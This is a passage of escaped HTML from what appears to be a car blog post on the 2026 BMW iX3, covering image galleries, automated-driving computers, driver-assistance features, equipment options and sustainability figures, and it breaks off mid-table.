href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRxa9pWjxAcGGEJHSzLvSuQ9RosqU8jSC7SogOpp0FDCjJdOqoB-tlS_I4zHXY4sQhjLOIDm4usZIK-Cxkl6KipCU5hqjQs2A7dNoOImQWClSRpaYO5JR83HBeHCDCk4Ghh7bsu8dpUzLhQBbewZB7VCzSJSiKG64hx60EgzpjYN7QojdlmWTo06PAmC7n\/s2190\/BMW%20iX3%20(2026)4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"2190\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRxa9pWjxAcGGEJHSzLvSuQ9RosqU8jSC7SogOpp0FDCjJdOqoB-tlS_I4zHXY4sQhjLOIDm4usZIK-Cxkl6KipCU5hqjQs2A7dNoOImQWClSRpaYO5JR83HBeHCDCk4Ghh7bsu8dpUzLhQBbewZB7VCzSJSiKG64hx60EgzpjYN7QojdlmWTo06PAmC7n\/s320\/BMW%20iX3%20(2026)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQlIAivpiAqp6KTvqZlKwfwOaqy4OlwRF81N6t4VX5qnSrvn79GuPnPJSTsCiuKURPz5Tz4gTg6LQWTFIXlgAKTDw06NDEiOoTgd063ru_164pv1VY7F25i82gg-nn_-Ss7LEznjL-MuvYCliVken-1WX5MvPf_ateknJSUxRyphU0OPeovVZFL-MRrvLn\/s2060\/BMW%20iX3%20(2026)5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1512\" data-original-width=\"2060\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQlIAivpiAqp6KTvqZlKwfwOaqy4OlwRF81N6t4VX5qnSrvn79GuPnPJSTsCiuKURPz5Tz4gTg6LQWTFIXlgAKTDw06NDEiOoTgd063ru_164pv1VY7F25i82gg-nn_-Ss7LEznjL-MuvYCliVken-1WX5MvPf_ateknJSUxRyphU0OPeovVZFL-MRrvLn\/s320\/BMW%20iX3%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Q4TTfy0YRduAV7allgPh8f8hPGfPE6JxiVlifYymhEwy7JCFqPJMIBTM70MiqCaeVpGsUo1DpwUO1erwN85M1nVNhUK2efQCHv-hH7WR3fLoNBUwlIDY-sUY6AcO1V25Q1nipdL8zO3RhvIjNT_VkMZVqcMMKQUixiGaFACReL2RdGt0RtSyLou85uU8\/s2034\/BMW%20iX3%20(2026)6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"2034\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Q4TTfy0YRduAV7allgPh8f8hPGfPE6JxiVlifYymhEwy7JCFqPJMIBTM70MiqCaeVpGsUo1DpwUO1erwN85M1nVNhUK2efQCHv-hH7WR3fLoNBUwlIDY-sUY6AcO1V25Q1nipdL8zO3RhvIjNT_VkMZVqcMMKQUixiGaFACReL2RdGt0RtSyLou85uU8\/s320\/BMW%20iX3%20(2026)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIypMFxAaV_Vwy_t_C_Wi7ZAsmPypom4RSJQDhGHebdSBnKIib-9hzHrb-DSCnqo2XVRGJObwp9OvEVY7Jo9BXETnexV6IM_UX18WYddkkftVAbrEV-bylWbwN8YoLZJdAhOBCg99bustRYTLGy57HGGL0ReRq81rqn4084-ZSTLkSFnEbrGde4GJKPOxb\/s2046\/BMW%20iX3%20(2026)7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2046\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIypMFxAaV_Vwy_t_C_Wi7ZAsmPypom4RSJQDhGHebdSBnKIib-9hzHrb-DSCnqo2XVRGJObwp9OvEVY7Jo9BXETnexV6IM_UX18WYddkkftVAbrEV-bylWbwN8YoLZJdAhOBCg99bustRYTLGy57HGGL0ReRq81rqn4084-ZSTLkSFnEbrGde4GJKPOxb\/s320\/BMW%20iX3%20(2026)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Lx4B7OofVhwp-ZCQKImOf0HdTEG3wFzlhHe7WU-LllqMqy_012ZASyEvXrQR6x97tmG_PdWi2NTV7gGWJlGlpoTdy7RJfXRDfISJOiM_1-O0U7ViLPhKuo5TO7YFUuP0GxSPQt26vzuoFLtv84at1VVuTU_FhD1G1dTzgVYO9gXpBvUwSNnp4i8T4XFr\/s1980\/BMW%20iX3%20(2026)8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1466\" data-original-width=\"1980\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Lx4B7OofVhwp-ZCQKImOf0HdTEG3wFzlhHe7WU-LllqMqy_012ZASyEvXrQR6x97tmG_PdWi2NTV7gGWJlGlpoTdy7RJfXRDfISJOiM_1-O0U7ViLPhKuo5TO7YFUuP0GxSPQt26vzuoFLtv84at1VVuTU_FhD1G1dTzgVYO9gXpBvUwSNnp4i8T4XFr\/s320\/BMW%20iX3%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpChpyJglfhTVwWe8XG29ie2fUoDqQfD6U6y9IAS8a8ZcZZO3lDZ6vDP-gauWJEMCz16w3wtBF3gNt0TwjLmCSi3RZ0HjCLU2Tven3njCILrvzDzWkX4C5vJ1KiUUgglZVooMqtEwMDMsW3jwT_bANb39dklj38OZBfxHBmvpJZp1WvANe4cgkQ90nYOR\/s1872\/BMW%20iX3%20(2026)9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"1872\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpChpyJglfhTVwWe8XG29ie2fUoDqQfD6U6y9IAS8a8ZcZZO3lDZ6vDP-gauWJEMCz16w3wtBF3gNt0TwjLmCSi3RZ0HjCLU2Tven3njCILrvzDzWkX4C5vJ1KiUUgglZVooMqtEwMDMsW3jwT_bANb39dklj38OZBfxHBmvpJZp1WvANe4cgkQ90nYOR\/s320\/BMW%20iX3%20(2026)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbBplMTxaFr7H7e8pggIl4hkQc1cE5uus-2ZHOUmZrxJnD7f7wEn55RADki0kK7qCO7LOCG-_UgkeJix08nw2z0rfVJSip0viIEkPpfOh0YZrP6Pdq-RPyxkmSvaFEF0wQ7xbhMEGs8TdYKW-lDzrYR7VSqnfy8pAUYgiKSJGdbGSaMtNBgoHsG7q9OX85\/s2156\/BMW%20iX3%20(2026)10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"2156\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbBplMTxaFr7H7e8pggIl4hkQc1cE5uus-2ZHOUmZrxJnD7f7wEn55RADki0kK7qCO7LOCG-_UgkeJix08nw2z0rfVJSip0viIEkPpfOh0YZrP6Pdq-RPyxkmSvaFEF0wQ7xbhMEGs8TdYKW-lDzrYR7VSqnfy8pAUYgiKSJGdbGSaMtNBgoHsG7q9OX85\/s320\/BMW%20iX3%20(2026)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ktiPmM4fUQRyl5l7oTfoxks70aD6zbW-kqdz1hq1JpNjvwVTF__-1kfHZYb4GdC_RtqldIXw0Amdlrbe8fxhrVIOgbenZxPyvhxa4aD0sotI81dWcirDPggjnvpXb8ZGQ51FCDOCi_vbAKFLEYDZn0pHO7gSHti6xizUmgw_YXmb6Aer7Eo9fiSrFdnb\/s2134\/BMW%20iX3%20(2026)11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1524\" data-original-width=\"2134\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ktiPmM4fUQRyl5l7oTfoxks70aD6zbW-kqdz1hq1JpNjvwVTF__-1kfHZYb4GdC_RtqldIXw0Amdlrbe8fxhrVIOgbenZxPyvhxa4aD0sotI81dWcirDPggjnvpXb8ZGQ51FCDOCi_vbAKFLEYDZn0pHO7gSHti6xizUmgw_YXmb6Aer7Eo9fiSrFdnb\/s320\/BMW%20iX3%20(2026)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1928\/BMW%20iX3%20(2026)12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"1928\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/BMW%20iX3%20(2026)12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38YOmMihmI7GZo2c81O8HxNyLpj6L5jeLoHK5rgbjewwQWL8r5gqx0xbtL21VJJw-zqxhWOlT6gDbrm4qnnWTgE19CQFqgX0Hii56OXe4pIRJ1F5xpgpPorz4GPFM1dNy0muS66eCrbBAUGr21FxKPFuUAQ-6Pu1mpsQnMDB4C1A-eth_ZUseddroFO4k\/s2154\/BMW%20iX3%20(2026)13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1486\" data-original-width=\"2154\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38YOmMihmI7GZo2c81O8HxNyLpj6L5jeLoHK5rgbjewwQWL8r5gqx0xbtL21VJJw-zqxhWOlT6gDbrm4qnnWTgE19CQFqgX0Hii56OXe4pIRJ1F5xpgpPorz4GPFM1dNy0muS66eCrbBAUGr21FxKPFuUAQ-6Pu1mpsQnMDB4C1A-eth_ZUseddroFO4k\/s320\/BMW%20iX3%20(2026)13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuperbrain for Automated Driving: Smarter than Ever\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1594\" data-start=\"1332\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA second high-performance α-brain—the \"superbrain of automated driving\"—consolidates all automated driving and parking functions. With\u0026nbsp;\u003Cstrong data-end=\"1499\" data-start=\"1467\"\u003E20× greater processing power\u003C\/strong\u003E\u0026nbsp;than traditional control units, it marks a quantum leap in BMW's semi-autonomous capabilities.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1659\" data-start=\"1596\"\u003E\u003Cstrong data-end=\"1659\" data-start=\"1600\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW Symbiotic Drive: Seamless Human-Vehicle Interaction\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1888\" data-start=\"1661\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1684\" data-start=\"1661\"\u003EBMW Symbiotic Drive\u003C\/strong\u003E\u0026nbsp;enhances driver assistance by blending AI-enabled systems with driver input. Acceleration, braking, and steering are executed organically and intuitively, reinforcing enjoyment and control. For instance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2053\" data-start=\"1889\"\u003E\u003Cli data-end=\"1984\" data-start=\"1889\"\u003E\u003Cp data-end=\"1984\" data-start=\"1891\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECruise control remains active with light braking and only disengages under stronger pressure.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2053\" data-start=\"1985\"\u003E\u003Cp data-end=\"2053\" data-start=\"1987\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELane control stays engaged even after a brief steering correction.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2304\" data-start=\"2055\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe advanced\u0026nbsp;\u003Cstrong data-end=\"2090\" data-start=\"2068\"\u003EMotorway Assistant\u003C\/strong\u003E\u0026nbsp;supports drivers from entry to exit, enabling extended hands-off highway driving. Meanwhile,\u0026nbsp;\u003Cstrong data-end=\"2202\" data-start=\"2184\"\u003ECity Assistant\u003C\/strong\u003E\u0026nbsp;enhances urban safety with traffic light recognition that automatically stops and reinitiates motion.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2309\" data-start=\"2306\" \/\u003E\u003Ch3 data-end=\"2368\" data-start=\"2311\"\u003E\u003Cstrong data-end=\"2368\" data-start=\"2315\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EForward-Looking Electronics: The Four Superbrains\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2460\" data-start=\"2370\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe brand-new electronics framework features four high-performance \"superbrains\" managing:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"2562\" data-start=\"2461\"\u003E\u003Cli data-end=\"2480\" data-start=\"2461\"\u003E\u003Cp data-end=\"2480\" data-start=\"2464\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDriving dynamics\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2511\" data-start=\"2481\"\u003E\u003Cp data-end=\"2511\" data-start=\"2484\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAutomated driving \u0026amp; parking\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2527\" data-start=\"2512\"\u003E\u003Cp data-end=\"2527\" data-start=\"2515\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInfotainment\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2562\" data-start=\"2528\"\u003E\u003Cp data-end=\"2562\" data-start=\"2531\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComfort and essential functions\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"2689\" data-start=\"2564\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis unified platform supports a cutting-edge, continuously updatable software architecture ready for future AI enhancements.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2966\" data-start=\"2691\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptimized wiring is segmented into four zones—reducing weight by\u0026nbsp;\u003Cstrong data-end=\"2763\" data-start=\"2756\"\u003E30%\u003C\/strong\u003E\u0026nbsp;and trimming nearly\u0026nbsp;\u003Cstrong data-end=\"2808\" data-start=\"2784\"\u003E600 meters of wiring\u003C\/strong\u003E. Digital\u0026nbsp;\u003Cstrong data-end=\"2834\" data-start=\"2818\"\u003Esmart eFuses\u003C\/strong\u003E\u0026nbsp;replace traditional fuses, enabling intelligent power distribution across different vehicle states and boosting overall efficiency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3200\" data-start=\"2968\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAs a result, the BMW iX3 emerges as a fully\u0026nbsp;\u003Cstrong data-end=\"3040\" data-start=\"3012\"\u003Esoftware-defined vehicle\u003C\/strong\u003E, exceptionally future-ready. This new foundation elevates integration with the\u0026nbsp;\u003Cstrong data-end=\"3134\" data-start=\"3120\"\u003EMy BMW App\u003C\/strong\u003E, offering improved connectivity, experiences, and upgradeability.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3205\" data-start=\"3202\" \/\u003E\u003Ch3 data-end=\"3254\" data-start=\"3207\"\u003E\u003Cstrong data-end=\"3254\" data-start=\"3211\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETailoring Design, Comfort \u0026amp; Versatility\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"3527\" data-start=\"3256\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAt launch, the new BMW iX3 offers one solid and five metallic paint finishes. Wheel choices range from standard 20‑inch alloys to optional 20‑, 21‑, or 22‑inch alloys—including BMW M and Individual styles, some featuring aerodynamically efficient Air Performance designs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3814\" data-start=\"3529\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior customization spans four design themes:\u0026nbsp;\u003Cstrong data-end=\"3591\" data-start=\"3578\"\u003EEssential\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3609\" data-start=\"3593\"\u003EContemporary\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3622\" data-start=\"3611\"\u003EM Sport\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"3646\" data-start=\"3628\"\u003EBMW Individual\u003C\/strong\u003E. Standard features include electrically adjustable heated front seats. Optional extras range from multifunction and M Sport seats to sport and M Sport steering wheels.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3861\" data-start=\"3816\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard spec for the iX3 50 xDrive includes:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4034\" data-start=\"3862\"\u003E\u003Cli data-end=\"3900\" data-start=\"3862\"\u003E\u003Cp data-end=\"3900\" data-start=\"3864\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETwo-zone automatic climate control\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3936\" data-start=\"3901\"\u003E\u003Cp data-end=\"3936\" data-start=\"3903\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComfort Access hands-free entry\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3959\" data-start=\"3937\"\u003E\u003Cp data-end=\"3959\" data-start=\"3939\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAutomatic tailgate\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3987\" data-start=\"3960\"\u003E\u003Cp data-end=\"3987\" data-start=\"3962\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExtended mirror package\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4004\" data-start=\"3988\"\u003E\u003Cp data-end=\"4004\" data-start=\"3990\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAlarm system\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4034\" data-start=\"4005\"\u003E\u003Cp data-end=\"4034\" data-start=\"4007\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWireless charging telephony\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4066\" data-start=\"4036\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOptional enhancements include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4352\" data-start=\"4067\"\u003E\u003Cli data-end=\"4097\" data-start=\"4067\"\u003E\u003Cp data-end=\"4097\" data-start=\"4069\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThree-zone climate control\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4152\" data-start=\"4098\"\u003E\u003Cp data-end=\"4152\" data-start=\"4100\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdaptive headlights with intelligent light control\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4193\" data-start=\"4153\"\u003E\u003Cp data-end=\"4193\" data-start=\"4155\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4174\" data-start=\"4155\"\u003EBMW Iconic Glow\u003C\/strong\u003E\u0026nbsp;lighting package\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4228\" data-start=\"4194\"\u003E\u003Cp data-end=\"4228\" data-start=\"4196\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHarman Kardon 13-speaker audio\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4254\" data-start=\"4229\"\u003E\u003Cp data-end=\"4254\" data-start=\"4231\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHeated steering wheel\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4352\" data-start=\"4255\"\u003E\u003Cp data-end=\"4352\" data-start=\"4257\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPanoramic sunroof with climate comfort glazing featuring solar filtering and full UV protection\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4357\" data-start=\"4354\" \/\u003E\u003Ch3 data-end=\"4415\" data-start=\"4359\"\u003E\u003Cstrong data-end=\"4415\" data-start=\"4363\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability \u0026amp; Circularity: The Bigger Picture\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"4957\" data-start=\"4417\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW embraced a\u0026nbsp;\u003Cstrong data-end=\"4468\" data-start=\"4432\"\u003Eholistic sustainability strategy\u003C\/strong\u003E, applying \"Design for Circularity\" principles throughout development. Relative to its predecessor, the new BMW iX3 50 xDrive delivers a\u0026nbsp;\u003Cstrong data-end=\"4668\" data-start=\"4605\"\u003E34% smaller carbon footprint over a lifecycle of 200,000 km\u003C\/strong\u003E. When charged with Europe's energy mix, it surpasses the environmental performance of a comparable internal combustion engine (ICE) model after just\u0026nbsp;\u003Cstrong data-end=\"4831\" data-start=\"4818\"\u003E21,500 km\u003C\/strong\u003E—or\u0026nbsp;\u003Cstrong data-end=\"4848\" data-start=\"4835\"\u003E17,500 km\u003C\/strong\u003E\u0026nbsp;using purely renewable energy. In effect, drivers gain CO₂e advantages over combustion models within a year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5013\" data-start=\"4959\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERecycled and sustainable materials feature throughout:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5251\" data-start=\"5014\"\u003E\u003Cli data-end=\"5082\" data-start=\"5014\"\u003E\u003Cp data-end=\"5082\" data-start=\"5016\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront luggage area and engine cover: 30% recycled marine plastic\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5143\" data-start=\"5083\"\u003E\u003Cp data-end=\"5143\" data-start=\"5085\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESeats, headliner, and floor mats: 100% recycled PET yarn\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5202\" data-start=\"5144\"\u003E\u003Cp data-end=\"5202\" data-start=\"5146\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChassis components: aluminum with 80% recycled content\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5251\" data-start=\"5203\"\u003E\u003Cp data-end=\"5251\" data-start=\"5205\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWheel rims: aluminum with 70% recycled content\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5285\" data-start=\"5253\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdditional improvements include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5492\" data-start=\"5286\"\u003E\u003Cli data-end=\"5333\" data-start=\"5286\"\u003E\u003Cp data-end=\"5333\" data-start=\"5288\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5305\" data-start=\"5288\"\u003E35% reduction\u003C\/strong\u003E\u0026nbsp;in supply chain emissions\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5387\" data-start=\"5334\"\u003E\u003Cp data-end=\"5387\" data-start=\"5336\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFossil-fuel-free operations at the Debrecen plant\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5492\" data-start=\"5388\"\u003E\u003Cp data-end=\"5492\" data-start=\"5390\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5424\" data-start=\"5390\"\u003E20% reduced energy consumption\u003C\/strong\u003E\u0026nbsp;(WLTP combined) thanks to eDrive and EfficientDynamics enhancements\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5497\" data-start=\"5494\" \/\u003E\u003Ch3 data-end=\"5520\" data-start=\"5499\"\u003E\u003Cstrong data-end=\"5520\" data-start=\"5503\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESummary Table\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"_tableWrapper_1rjym_13 group flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"6354\" data-start=\"5522\"\u003E\u003Cthead data-end=\"5626\" data-start=\"5522\"\u003E\u003Ctr data-end=\"5626\" data-start=\"5522\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"5548\" data-start=\"5522\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFeature\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"md\" data-end=\"5626\" data-start=\"5548\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighlights\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"6354\" data-start=\"5731\"\u003E\u003Ctr data-end=\"5833\" data-start=\"5731\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5756\" data-start=\"5731\"\u003E\u003Cstrong data-end=\"5749\" data-start=\"5733\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHeart of Joy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"md\" data-end=\"5833\" data-start=\"5756\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDrives superior dynamics, 98% braking via recuperation, Soft Stop feature\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"5937\" data-start=\"5834\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"5861\" data-start=\"5834\"\u003E\u003Cstrong data-end=\"5860\" data-start=\"5836\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAutomated Superbrain\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd 